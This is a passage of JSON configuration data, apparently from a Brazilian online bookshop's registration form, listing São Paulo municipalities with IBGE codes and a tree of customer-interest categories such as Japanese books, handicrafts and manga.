Gestal","codigo_municipio":"3540309"},{"uf_municipio_ibge_id":"4520","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Populina","codigo_municipio":"3540408"},{"uf_municipio_ibge_id":"4521","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Porangaba","codigo_municipio":"3540507"},{"uf_municipio_ibge_id":"4522","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Porto Feliz","codigo_municipio":"3540606"},{"uf_municipio_ibge_id":"4523","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Porto Ferreira","codigo_municipio":"3540705"},{"uf_municipio_ibge_id":"4524","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Potim","codigo_municipio":"3540754"},{"uf_municipio_ibge_id":"4525","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Potirendaba","codigo_municipio":"3540804"},{"uf_municipio_ibge_id":"4526","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pracinha","codigo_municipio":"3540853"},{"uf_municipio_ibge_id":"4527","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pradopolis","codigo_municipio":"3540903"},{"uf_municipio_ibge_id":"4528","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Praia Grande","codigo_municipio":"3541000"},{"uf_municipio_ibge_id":"4529","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Pratania","codigo_municipio":"3541059"},{"uf_municipio_ibge_id":"4530","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Alves","codigo_municipio":"3541109"},{"uf_municipio_ibge_id":"4531","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Bernardes","codigo_municipio":"3541208"},{"uf_municipio_ibge_id":"4532","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Epitacio","codigo_municipio":"3541307"},{"uf_municipio_ibge_id":"4533","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Prudente","codigo_municipio":"3541406"},{"uf_municipio_ibge_id":"4534","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Presidente Venceslau","codigo_municipio":"3541505"},{"uf_municipio_ibge_id":"4535","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Promissao","codigo_municipio":"3541604"},{"uf_municipio_ibge_id":"4536","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Quadra","codigo_municipio":"3541653"},{"uf_municipio_ibge_id":"4537","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Quata","codigo_municipio":"3541703"},{"uf_municipio_ibge_id":"4538","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Queiroz","codigo_municipio":"3541802"},{"uf_municipio_ibge_id":"4539","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Queluz","codigo_municipio":"3541901"},{"uf_municipio_ibge_id":"4540","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Quintana","codigo_municipio":"3542008"},{"uf_municipio_ibge_id":"4541","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rafard","codigo_municipio":"3542107"},{"uf_municipio_ibge_id":"4542","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rancharia","codigo_municipio":"3542206"},{"uf_municipio_ibge_id":"4543","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Redencao Da Serra","codigo_municipio":"3542305"},{"uf_municipio_ibge_id":"4544","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Regente Feijo","codigo_municipio":"3542404"},{"uf_municipio_ibge_id":"4545","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Reginopolis","codigo_municipio":"3542503"},{"uf_municipio_ibge_id":"4546","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Registro","codigo_municipio":"3542602"},{"uf_municipio_ibge_id":"4547","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Restinga","codigo_municipio":"3542701"},{"uf_municipio_ibge_id":"4548","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeira","codigo_municipio":"3542800"},{"uf_municipio_ibge_id":"4549","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Bonito","codigo_municipio":"3542909"},{"uf_municipio_ibge_id":"4550","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Branco","codigo_municipio":"3543006"},{"uf_municipio_ibge_id":"4551","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Corrente","codigo_municipio":"3543105"},{"uf_municipio_ibge_id":"4552","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Do Sul","codigo_municipio":"3543204"},{"uf_municipio_ibge_id":"4553","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Dos Indios","codigo_municipio":"3543238"},{"uf_municipio_ibge_id":"4554","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Grande","codigo_municipio":"3543253"},{"uf_municipio_ibge_id":"4555","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Pires","codigo_municipio":"3543303"},{"uf_municipio_ibge_id":"4556","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ribeirao Preto","codigo_municipio":"3543402"},{"uf_municipio_ibge_id":"4557","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rifaina","codigo_municipio":"3543600"},{"uf_municipio_ibge_id":"4558","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rincao","codigo_municipio":"3543709"},{"uf_municipio_ibge_id":"4559","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rinopolis","codigo_municipio":"3543808"},{"uf_municipio_ibge_id":"4560","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rio Claro","codigo_municipio":"3543907"},{"uf_municipio_ibge_id":"4561","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rio Das Pedras","codigo_municipio":"3544004"},{"uf_municipio_ibge_id":"4562","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rio Grande Da Serra","codigo_municipio":"3544103"},{"uf_municipio_ibge_id":"4563","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Riolandia","codigo_municipio":"3544202"},{"uf_municipio_ibge_id":"4564","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Riversul","codigo_municipio":"3543501"},{"uf_municipio_ibge_id":"4565","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rosana","codigo_municipio":"3544251"},{"uf_municipio_ibge_id":"4566","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Roseira","codigo_municipio":"3544301"},{"uf_municipio_ibge_id":"4567","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rubiacea","codigo_municipio":"3544400"},{"uf_municipio_ibge_id":"4568","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rubineia","codigo_municipio":"3544509"},{"uf_municipio_ibge_id":"4569","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sabino","codigo_municipio":"3544608"},{"uf_municipio_ibge_id":"4570","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sagres","codigo_municipio":"3544707"},{"uf_municipio_ibge_id":"4571","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sales","codigo_municipio":"3544806"},{"uf_municipio_ibge_id":"4572","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sales Oliveira","codigo_municipio":"3544905"},{"uf_municipio_ibge_id":"4573","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salesopolis","codigo_municipio":"3545001"},{"uf_municipio_ibge_id":"4574","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salmourao","codigo_municipio":"3545100"},{"uf_municipio_ibge_id":"4575","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Saltinho","codigo_municipio":"3545159"},{"uf_municipio_ibge_id":"4576","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salto","codigo_municipio":"3545209"},{"uf_municipio_ibge_id":"4577","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salto De Pirapora","codigo_municipio":"3545308"},{"uf_municipio_ibge_id":"4578","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salto Grande","codigo_municipio":"3545407"},{"uf_municipio_ibge_id":"4579","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sandovalina","codigo_municipio":"3545506"},{"uf_municipio_ibge_id":"4580","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Adelia","codigo_municipio":"3545605"},{"uf_municipio_ibge_id":"4581","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Albertina","codigo_municipio":"3545704"},{"uf_municipio_ibge_id":"4582","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Barbara D'oeste","codigo_municipio":"3545803"},{"uf_municipio_ibge_id":"4583","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Branca","codigo_municipio":"3546009"},{"uf_municipio_ibge_id":"4584","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Clara D'oeste","codigo_municipio":"3546108"},{"uf_municipio_ibge_id":"4585","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Da Conceicao","codigo_municipio":"3546207"},{"uf_municipio_ibge_id":"4586","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Da Esperanca","codigo_municipio":"3546256"},{"uf_municipio_ibge_id":"4587","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Das Palmeiras","codigo_municipio":"3546306"},{"uf_municipio_ibge_id":"4588","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Do Rio Pardo","codigo_municipio":"3546405"},{"uf_municipio_ibge_id":"4589","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Ernestina","codigo_municipio":"3546504"},{"uf_municipio_ibge_id":"4590","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Fe Do Sul","codigo_municipio":"3546603"},{"uf_municipio_ibge_id":"4591","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Gertrudes","codigo_municipio":"3546702"},{"uf_municipio_ibge_id":"4592","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Isabel","codigo_municipio":"3546801"},{"uf_municipio_ibge_id":"4593","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Lucia","codigo_municipio":"3546900"},{"uf_municipio_ibge_id":"4594","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Maria Da Serra","codigo_municipio":"3547007"},{"uf_municipio_ibge_id":"4595","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Mercedes","codigo_municipio":"3547106"},{"uf_municipio_ibge_id":"4596","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Rita Do Passa Quatro","codigo_municipio":"3547502"},{"uf_municipio_ibge_id":"4597","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Rita D'oeste","codigo_municipio":"3547403"},{"uf_municipio_ibge_id":"4598","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Rosa De Viterbo","codigo_municipio":"3547601"},{"uf_municipio_ibge_id":"4599","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Salete","codigo_municipio":"3547650"},{"uf_municipio_ibge_id":"4600","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santana Da Ponte Pensa","codigo_municipio":"3547205"},{"uf_municipio_ibge_id":"4601","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santana De Parnaiba","codigo_municipio":"3547304"},{"uf_municipio_ibge_id":"4602","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Anastacio","codigo_municipio":"3547700"},{"uf_municipio_ibge_id":"4603","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Andre","codigo_municipio":"3547809"},{"uf_municipio_ibge_id":"4604","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Da Alegria","codigo_municipio":"3547908"},{"uf_municipio_ibge_id":"4605","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio De Posse","codigo_municipio":"3548005"},{"uf_municipio_ibge_id":"4606","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Do Aracangua","codigo_municipio":"3548054"},{"uf_municipio_ibge_id":"4607","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Do Jardim","codigo_municipio":"3548104"},{"uf_municipio_ibge_id":"4608","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Do Pinhal","codigo_municipio":"3548203"},{"uf_municipio_ibge_id":"4609","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Expedito","codigo_municipio":"3548302"},{"uf_municipio_ibge_id":"4610","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santopolis Do Aguapei","codigo_municipio":"3548401"},{"uf_municipio_ibge_id":"4611","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santos","codigo_municipio":"3548500"},{"uf_municipio_ibge_id":"4612","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Bento Do Sapucai","codigo_municipio":"3548609"},{"uf_municipio_ibge_id":"4613","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Bernardo Do Campo","codigo_municipio":"3548708"},{"uf_municipio_ibge_id":"4614","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Caetano Do Sul","codigo_municipio":"3548807"},{"uf_municipio_ibge_id":"4615","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Carlos","codigo_municipio":"3548906"},{"uf_municipio_ibge_id":"4616","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Francisco","codigo_municipio":"3549003"},{"uf_municipio_ibge_id":"4617","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao Da Boa Vista","codigo_municipio":"3549102"},{"uf_municipio_ibge_id":"4618","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao Das Duas Pontes","codigo_municipio":"3549201"},{"uf_municipio_ibge_id":"4619","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao De Iracema","codigo_municipio":"3549250"},{"uf_municipio_ibge_id":"4620","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao Do Pau D'alho","codigo_municipio":"3549300"},{"uf_municipio_ibge_id":"4621","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joaquim Da Barra","codigo_municipio":"3549409"},{"uf_municipio_ibge_id":"4622","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Da Bela Vista","codigo_municipio":"3549508"},{"uf_municipio_ibge_id":"4623","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Do Barreiro","codigo_municipio":"3549607"},{"uf_municipio_ibge_id":"4624","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Do Rio Pardo","codigo_municipio":"3549706"},{"uf_municipio_ibge_id":"4625","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Do Rio Preto","codigo_municipio":"3549805"},{"uf_municipio_ibge_id":"4626","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Dos Campos","codigo_municipio":"3549904"},{"uf_municipio_ibge_id":"4627","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Lourenco Da Serra","codigo_municipio":"3549953"},{"uf_municipio_ibge_id":"4628","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Luis Do Paraitinga","codigo_municipio":"3550001"},{"uf_municipio_ibge_id":"4629","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Manuel","codigo_municipio":"3550100"},{"uf_municipio_ibge_id":"4630","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Miguel Arcanjo","codigo_municipio":"3550209"},{"uf_municipio_ibge_id":"4631","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Paulo","codigo_municipio":"3550308"},{"uf_municipio_ibge_id":"4632","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Pedro","codigo_municipio":"3550407"},{"uf_municipio_ibge_id":"4633","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Pedro Do Turvo","codigo_municipio":"3550506"},{"uf_municipio_ibge_id":"4634","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Roque","codigo_municipio":"3550605"},{"uf_municipio_ibge_id":"4635","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Sebastiao","codigo_municipio":"3550704"},{"uf_municipio_ibge_id":"4636","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Sebastiao Da Grama","codigo_municipio":"3550803"},{"uf_municipio_ibge_id":"4637","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Simao","codigo_municipio":"3550902"},{"uf_municipio_ibge_id":"4638","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Vicente","codigo_municipio":"3551009"},{"uf_municipio_ibge_id":"4639","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sarapui","codigo_municipio":"3551108"},{"uf_municipio_ibge_id":"4640","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sarutaia","codigo_municipio":"3551207"},{"uf_municipio_ibge_id":"4641","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sebastianopolis Do Sul","codigo_municipio":"3551306"},{"uf_municipio_ibge_id":"4642","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Serra Azul","codigo_municipio":"3551405"},{"uf_municipio_ibge_id":"4643","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Serra Negra","codigo_municipio":"3551603"},{"uf_municipio_ibge_id":"4644","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Serrana","codigo_municipio":"3551504"},{"uf_municipio_ibge_id":"4645","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sertaozinho","codigo_municipio":"3551702"},{"uf_municipio_ibge_id":"4646","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sete Barras","codigo_municipio":"3551801"},{"uf_municipio_ibge_id":"4647","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Severinia","codigo_municipio":"3551900"},{"uf_municipio_ibge_id":"4648","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Silveiras","codigo_municipio":"3552007"},{"uf_municipio_ibge_id":"4649","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Socorro","codigo_municipio":"3552106"},{"uf_municipio_ibge_id":"4650","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sorocaba","codigo_municipio":"3552205"},{"uf_municipio_ibge_id":"4651","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sud Mennucci","codigo_municipio":"3552304"},{"uf_municipio_ibge_id":"4652","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sumare","codigo_municipio":"3552403"},{"uf_municipio_ibge_id":"4653","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Suzanapolis","codigo_municipio":"3552551"},{"uf_municipio_ibge_id":"4654","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Suzano","codigo_municipio":"3552502"},{"uf_municipio_ibge_id":"4655","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tabapua","codigo_municipio":"3552601"},{"uf_municipio_ibge_id":"4656","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tabatinga","codigo_municipio":"3552700"},{"uf_municipio_ibge_id":"4657","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taboao Da Serra","codigo_municipio":"3552809"},{"uf_municipio_ibge_id":"4658","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taciba","codigo_municipio":"3552908"},{"uf_municipio_ibge_id":"4659","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taguai","codigo_municipio":"3553005"},{"uf_municipio_ibge_id":"4660","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taiacu","codigo_municipio":"3553104"},{"uf_municipio_ibge_id":"4661","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taiuva","codigo_municipio":"3553203"},{"uf_municipio_ibge_id":"4662","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tambau","codigo_municipio":"3553302"},{"uf_municipio_ibge_id":"4663","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tanabi","codigo_municipio":"3553401"},{"uf_municipio_ibge_id":"4664","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tapirai","codigo_municipio":"3553500"},{"uf_municipio_ibge_id":"4665","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tapiratiba","codigo_municipio":"3553609"},{"uf_municipio_ibge_id":"4666","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquaral","codigo_municipio":"3553658"},{"uf_municipio_ibge_id":"4667","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquaritinga","codigo_municipio":"3553708"},{"uf_municipio_ibge_id":"4668","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquarituba","codigo_municipio":"3553807"},{"uf_municipio_ibge_id":"4669","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquarivai","codigo_municipio":"3553856"},{"uf_municipio_ibge_id":"4670","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tarabai","codigo_municipio":"3553906"},{"uf_municipio_ibge_id":"4671","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taruma","codigo_municipio":"3553955"},{"uf_municipio_ibge_id":"4672","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tatui","codigo_municipio":"3554003"},{"uf_municipio_ibge_id":"4673","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taubate","codigo_municipio":"3554102"},{"uf_municipio_ibge_id":"4674","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tejupa","codigo_municipio":"3554201"},{"uf_municipio_ibge_id":"4675","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Teodoro Sampaio","codigo_municipio":"3554300"},{"uf_municipio_ibge_id":"4676","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Terra Roxa","codigo_municipio":"3554409"},{"uf_municipio_ibge_id":"4677","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tiete","codigo_municipio":"3554508"},{"uf_municipio_ibge_id":"4678","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Timburi","codigo_municipio":"3554607"},{"uf_municipio_ibge_id":"4679","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Torre De Pedra","codigo_municipio":"3554656"},{"uf_municipio_ibge_id":"4680","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Torrinha","codigo_municipio":"3554706"},{"uf_municipio_ibge_id":"4681","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Trabiju","codigo_municipio":"3554755"},{"uf_municipio_ibge_id":"4682","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tremembe","codigo_municipio":"3554805"},{"uf_municipio_ibge_id":"4683","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tres Fronteiras","codigo_municipio":"3554904"},{"uf_municipio_ibge_id":"4684","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tuiuti","codigo_municipio":"3554953"},{"uf_municipio_ibge_id":"4685","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tupa","codigo_municipio":"3555000"},{"uf_municipio_ibge_id":"4686","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tupi Paulista","codigo_municipio":"3555109"},{"uf_municipio_ibge_id":"4687","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Turiuba","codigo_municipio":"3555208"},{"uf_municipio_ibge_id":"4688","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Turmalina","codigo_municipio":"3555307"},{"uf_municipio_ibge_id":"4689","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ubarana","codigo_municipio":"3555356"},{"uf_municipio_ibge_id":"4690","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ubatuba","codigo_municipio":"3555406"},{"uf_municipio_ibge_id":"4691","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ubirajara","codigo_municipio":"3555505"},{"uf_municipio_ibge_id":"4692","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Uchoa","codigo_municipio":"3555604"},{"uf_municipio_ibge_id":"4693","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Uniao Paulista","codigo_municipio":"3555703"},{"uf_municipio_ibge_id":"4694","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Urania","codigo_municipio":"3555802"},{"uf_municipio_ibge_id":"4695","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Uru","codigo_municipio":"3555901"},{"uf_municipio_ibge_id":"4696","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Urupes","codigo_municipio":"3556008"},{"uf_municipio_ibge_id":"4697","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Valentim Gentil","codigo_municipio":"3556107"},{"uf_municipio_ibge_id":"4698","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Valinhos","codigo_municipio":"3556206"},{"uf_municipio_ibge_id":"4699","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Valparaiso","codigo_municipio":"3556305"},{"uf_municipio_ibge_id":"4700","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vargem","codigo_municipio":"3556354"},{"uf_municipio_ibge_id":"4701","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vargem Grande Do Sul","codigo_municipio":"3556404"},{"uf_municipio_ibge_id":"4702","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vargem Grande Paulista","codigo_municipio":"3556453"},{"uf_municipio_ibge_id":"4703","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Varzea Paulista","codigo_municipio":"3556503"},{"uf_municipio_ibge_id":"4704","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vera Cruz","codigo_municipio":"3556602"},{"uf_municipio_ibge_id":"4705","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vinhedo","codigo_municipio":"3556701"},{"uf_municipio_ibge_id":"4706","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Viradouro","codigo_municipio":"3556800"},{"uf_municipio_ibge_id":"4707","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vista Alegre Do Alto","codigo_municipio":"3556909"},{"uf_municipio_ibge_id":"4708","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vitoria Brasil","codigo_municipio":"3556958"},{"uf_municipio_ibge_id":"4709","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Votorantim","codigo_municipio":"3557006"},{"uf_municipio_ibge_id":"4710","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Votuporanga","codigo_municipio":"3557105"},{"uf_municipio_ibge_id":"4711","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Zacarias","codigo_municipio":"3557154"}],"agree_link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013","captcha":"","customer_interests_remember":true,"interests_categories":{"categories":[{"name":"LIVROS JAPONESES","children":[{"name":"ARTBOOKS, PHOTOBOOKS, etc","children":[],"id":"22","checked":false},{"name":"CI\u00caNCIAS HUMANAS, M\u00daSICA","children":[],"id":"44","checked":false},{"name":"DESENVOLVIMENTO PESSOAL","children":[],"id":"58","checked":false},{"name":"DESIGN","children":[],"id":"34","checked":false},{"name":"DICION\u00c1RIOS","children":[],"id":"25","checked":false},{"name":"DID\u00c1TICOS","children":[],"id":"26","checked":false},{"name":"ESPORTES E LAZER","children":[],"id":"53","checked":false},{"name":"GASTRONOMIA","children":[],"id":"43","checked":false},{"name":"KODOMO, INFANTIL","children":[],"id":"52","checked":false},{"name":"LITERATURA EM JAPON\u00caS","children":[],"id":"33","checked":false},{"name":"LITERATURA JAPONESA","children":[],"id":"32","checked":false},{"name":"SA\u00daDE, MEDICINA","children":[],"id":"54","checked":false},{"name":"TECNOLOGIA E CI\u00caNCIA","children":[],"id":"55","checked":false},{"name":"TOKUSATSU, GODZILLA, etc","children":[],"id":"35","checked":false}],"id":"21","checked":false},{"name":"MINNA NO NIHONGO","children":[],"id":"56","checked":false},{"name":"ARTES MANUAIS","children":[{"name":"AMIGURUMI, FELTRO, etc.","children":[],"id":"38","checked":false},{"name":"BORDADO, SASHIKO etc.","children":[],"id":"37","checked":false},{"name":"CROCH\u00ca, TRICO","children":[],"id":"41","checked":false},{"name":"DESENHO, ARTES","children":[],"id":"45","checked":false},{"name":"JARDINAGEM, BONSAI, etc.","children":[],"id":"48","checked":false},{"name":"MARCENARIA","children":[],"id":"36","checked":false},{"name":"ORIGAMI, PAPERCRAFT, etc","children":[],"id":"39","checked":false},{"name":"PATCHWORK, QUILT, etc","children":[],"id":"29","checked":false},{"name":"OUTROS","children":[],"id":"42","checked":false}],"id":"28","checked":false},{"name":"MANG\u00c1S EM JAPON\u00caS","children":[{"name":"SHONEN, SEINEN","children":[],"id":"20","checked":false},{"name":"SHOJO, JOSEI, YAOI, YURI","children":[],"id":"27","checked":false},{"name":"REVISTAS PERIODICAS","children":[],"id":"47","checked":false}],"id":"19","checked":false},{"name":"REVISTAS EM JAPON\u00caS","children":[{"name":"AGRICULTURA","children":[],"id":"60","checked":false},{"name":"ATUALIDADES, etc","children":[],"id":"40","checked":false},{"name":"ESTILO DE VIDA, 